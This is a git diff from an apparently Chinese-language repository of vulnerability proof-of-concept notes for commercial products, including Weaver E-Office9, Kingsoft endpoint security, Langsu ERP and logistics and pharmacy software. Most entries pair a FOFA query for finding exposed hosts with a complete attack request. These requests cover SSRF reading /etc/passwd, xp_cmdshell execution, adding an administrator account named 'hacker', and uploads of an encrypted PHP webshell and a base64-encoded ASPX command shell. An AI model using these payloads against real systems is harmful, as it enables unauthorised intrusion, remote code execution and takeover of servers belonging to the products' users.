||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept: text/plain, */*; q=0.01
|
||||||
|
|
||||||
|
oriImgUrl=file:///etc/passwd
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
17
时空物流运输管理系统/时空物流运输管理系统存在敏感信息泄露漏洞.md
Normal file
17
时空物流运输管理系统/时空物流运输管理系统存在敏感信息泄露漏洞.md
Normal file
@ -0,0 +1,17 @@
|
|||||||
|
# 时空物流运输管理系统存在敏感信息泄露漏洞
|
||||||
|
时空物流运输管理系统存在敏感信息泄露漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```rust
|
||||||
|
body="/Images/ManLogin/name.png"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```rust
|
||||||
|

/ManLogin/SysData
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
24
朗速ERP/朗速ERP系统接口UEditorAjaxApi.ashx存在SSRF漏洞.md
Normal file
24
朗速ERP/朗速ERP系统接口UEditorAjaxApi.ashx存在SSRF漏洞.md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
# 朗速ERP系统接口UEditorAjaxApi.ashx存在SSRF漏洞
|
||||||
|
|
||||||
|
朗速ERP UEditorAjaxApi.ashx 接口存在SSRF漏洞,未经身份验证的远程攻击者可以利用该漏洞在VPS上构造恶意文件,使服务器访问并下载文件到本地,进而控制服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
body="/Resource/Scripts/Yw/Yw_Bootstrap.js"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```javascript
|
||||||
|
POST /Api/UEditor/UEditorAjaxApi.ashx?method=catchimage HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br, zstd
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||||
|
Connection: keep-alive
|
||||||
|
|
||||||
|
source[]=http://vpsip
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
@ -1,14 +1,15 @@
|
|||||||
## 某微E-Office9文件上传漏洞 CVE-2023-2523
|
## 泛微E-Office9文件上传漏洞(CVE-2023-2523)
|
||||||
|
|
||||||
## fofa
|
## fofa
|
||||||
```
|
|
||||||
|
```javascript
|
||||||
app="泛微-EOffice"
|
app="泛微-EOffice"
|
||||||
```
|
```
|
||||||
|
|
||||||
## poc
|
## poc
|
||||||
```
|
```javascript
|
||||||
POST /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1
|
POST /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1
|
||||||
Host: XXXX:XXX
|
Host:
|
||||||
Content-Length: 349
|
Content-Length: 349
|
||||||
Cache-Control: max-age=0
|
Cache-Control: max-age=0
|
||||||
Upgrade-Insecure-Requests: 1
|
Upgrade-Insecure-Requests: 1
|
||||||
@ -32,3 +33,5 @@ Content-Type: application/octet-stream
|
|||||||
|
|
||||||
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
|
------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
|
||||||
```
|
```
|
||||||
|
|
||||||
|

|
||||||
@ -9,5 +9,6 @@ Content-Type: text/plain
|
|||||||
Accept-Encoding: gzip
|
Accept-Encoding: gzip
|
||||||
|
|
||||||
exec master..xp_cmdshell 'ipconfig'
|
exec master..xp_cmdshell 'ipconfig'
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|||||||
78
金山/金山终端安全系统V9.0任意用户添加漏洞.md
Normal file
78
金山/金山终端安全系统V9.0任意用户添加漏洞.md
Normal file
@ -0,0 +1,78 @@
|
|||||||
|
# 金山终端安全系统V9.0任意用户添加漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title=="用户登录-猎鹰终端安全系统V9.0Web控制台"
|
||||||
|
app="金山终端安全系统V9.0Web控制台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
首先访问 checklogin.php,设置$_SESSION[‘userName’]。(后续的 Cookie 保持不变)
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /inter/ajax.php?imd=checklogin HTTP/1.1
|
||||||
|
Host: 192.168.20.131:6868
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
Origin: http://192.168.20.131:6868
|
||||||
|
Connection: close
|
||||||
|
Referer: http://192.168.20.131:6868/
|
||||||
|
Cookie: SKYLARa0aede9e785feabae789c6e03d=v70c2hbb4fnf1mqa1l9f44a964
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 20
|
||||||
|
|
||||||
|
uname=login_session_
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
接下来访问 send_verify2email.php 在 redis 中添加一个键值对:(mailTo 符合邮箱格式即可)
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /inter/ajax.php?imd=send_verify2email HTTP/1.1
|
||||||
|
Host: 192.168.20.131:6868
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
Origin: http://192.168.20.131:6868
|
||||||
|
Connection: close
|
||||||
|
Referer: http://192.168.20.131:6868/
|
||||||
|
Cookie: SKYLARa0aede9e785feabae789c6e03d=v70c2hbb4fnf1mqa1l9f44a964
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 33
|
||||||
|
|
||||||
|
mailTo=login_session_@qq.comEmail
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
面两个步骤访问完成之后,即可未授权访问系统的所有功能,接下来通过权限校验,添加一个系统管理员,访问 get_user_login_cmd 文件即可。(userSession 需要设置成 Email,密码为 1qaz@WSX)
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /inter/ajax.php?cmd=get_user_login_cmd HTTP/1.1
|
||||||
|
Host: 192.168.20.131:6868
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest
|
||||||
|
Content-Length: 285
|
||||||
|
Origin: http://192.168.20.131:6868
|
||||||
|
Connection: close
|
||||||
|
Referer: http://192.168.20.131:6868/
|
||||||
|
Cookie: SKYLARa0aede9e785feabae789c6e03d=v70c2hbb4fnf1mqa1l9f44a964
|
||||||
|
|
||||||
|
{"add_user_info_cmd":{"userSession":"Email","mode_id":"B666A8CD-2247-2CA8-4F7D-29EB058A27C2","real_name":"","user_name":"hacker","type":"分级管理员","tel":"","mobile":"","corp":"","notice":"","psw":"92d7ddd2a010c59511dc2905b7e14f64","email":"","VHierarchyName":"","orgtype":"1"}}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://xz.aliyun.com/t/16105
|
||||||
@ -12,26 +12,38 @@ User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
|
|||||||
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
|
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||||
Accept-Encoding: gzip, deflate
|
Accept-Encoding: gzip, deflate
|
||||||
Accept-Language: zh-CN,zh;q=0.9
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
|
||||||
Connection: close ------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
Content-Disposition: form-data; name="toolFileName" ../../datav.php
|
Content-Disposition: form-data; name="toolFileName"
|
||||||
|
|
||||||
|
../../datav.php
|
||||||
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
Content-Disposition: form-data; name="toolDescri"
|
Content-Disposition: form-data; name="toolDescri"
|
||||||
|
|
||||||
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
Content-Disposition: form-data; name="id"
|
Content-Disposition: form-data; name="id"
|
||||||
|
|
||||||
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
Content-Disposition: form-data; name="version"
|
Content-Disposition: form-data; name="version"
|
||||||
|
|
||||||
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
Content-Disposition: form-data; name="sofe_typeof"
|
Content-Disposition: form-data; name="sofe_typeof"
|
||||||
|
|
||||||
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
Content-Disposition: form-data; name="fileSize"
|
Content-Disposition: form-data; name="fileSize"
|
||||||
|
|
||||||
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
Content-Disposition: form-data; name="param"
|
Content-Disposition: form-data; name="param"
|
||||||
|
|
||||||
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
Content-Disposition: form-data; name="toolName"
|
Content-Disposition: form-data; name="toolName"
|
||||||
|
|
||||||
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
|
|
||||||
Content-Disposition: form-data; name="toolImage"; filename="3.php" Content-Type: image/png
|
Content-Disposition: form-data; name="toolImage"; filename="3.php"
|
||||||
|
Content-Type: image/png
|
||||||
|
|
||||||
<?php @error_reporting(0); session_start(); $key="e45e329feb5d925b"; //rebeyond $_SESSION['k']=$key; session_write_close(); $post=file_get_contents("php://input"); if(!extension_loaded('openssl')) { $t="base64_"."decode"; $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1&15]; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function __invoke($p) {eval($p."");}} @call_user_func(new C(),$params); ?>
|
<?php @error_reporting(0); session_start(); $key="e45e329feb5d925b"; //rebeyond $_SESSION['k']=$key; session_write_close(); $post=file_get_contents("php://input"); if(!extension_loaded('openssl')) { $t="base64_"."decode"; $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1&15]; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function __invoke($p) {eval($p."");}} @call_user_func(new C(),$params); ?>
|
||||||
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
------WebKitFormBoundaryxRP5VjBKdqBrCixM
|
||||||
|
|
||||||
|
|||||||
34
黄药师/药业管理软件UploadFile文件上传漏洞.md
Normal file
34
黄药师/药业管理软件UploadFile文件上传漏洞.md
Normal file
@ -0,0 +1,34 @@
|
|||||||
|
# 药业管理软件UploadFile文件上传漏洞
|
||||||
|
|
||||||
|
药业管理软件 XSDService.asmx 接口UploadFile实例存在文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码。
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
body="XSDService.asmx"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```javascript
|
||||||
|
POST /XSDService.asmx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
Content-Length: length
|
||||||
|
SOAPAction: "http://tempuri.org/UploadFile"
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<UploadFile xmlns="http://tempuri.org/">
|
||||||
|
<filePath>2</filePath>
|
||||||
|
<fileName>rce.aspx</fileName>
|
||||||
|
<buffer>PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiIHZhbGlkYXRlUmVxdWVzdD0iZmFsc2UiICU+CjwlCnZhciBjPW5ldyBTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2Vzc1N0YXJ0SW5mbygiY21kIik7CnZhciBlPW5ldyBTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcygpOwp2YXIgb3V0OlN5c3RlbS5JTy5TdHJlYW1SZWFkZXIsRUk6U3lzdGVtLklPLlN0cmVhbVJlYWRlcjsKYy5Vc2VTaGVsbEV4ZWN1dGU9ZmFsc2U7CmMuUmVkaXJlY3RTdGFuZGFyZE91dHB1dD10cnVlOwpjLlJlZGlyZWN0U3RhbmRhcmRFcnJvcj10cnVlOwplLlN0YXJ0SW5mbz1jOwpjLkFyZ3VtZW50cz0iL2MgIiArIFJlcXVlc3QuSXRlbVsiY21kIl07CmUuU3RhcnQoKTsKb3V0PWUuU3RhbmRhcmRPdXRwdXQ7CkVJPWUuU3RhbmRhcmRFcnJvcjsKZS5DbG9zZSgpOwpSZXNwb25zZS5Xcml0ZShvdXQuUmVhZFRvRW5kKCkgKyBFSS5SZWFkVG9FbmQoKSk7ClN5c3RlbS5JTy5GaWxlLkRlbGV0ZShSZXF1ZXN0LlBoeXNpY2FsUGF0aCk7ClJlc3BvbnNlLkVuZCgpOyU+</buffer>
|
||||||
|
<Offset>1</Offset>
|
||||||
|
</UploadFile>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
文件路径:/Upload2015/2/rce.aspx?cmd=dir
|
||||||
Loading…
x
Reference in New Issue
Block a user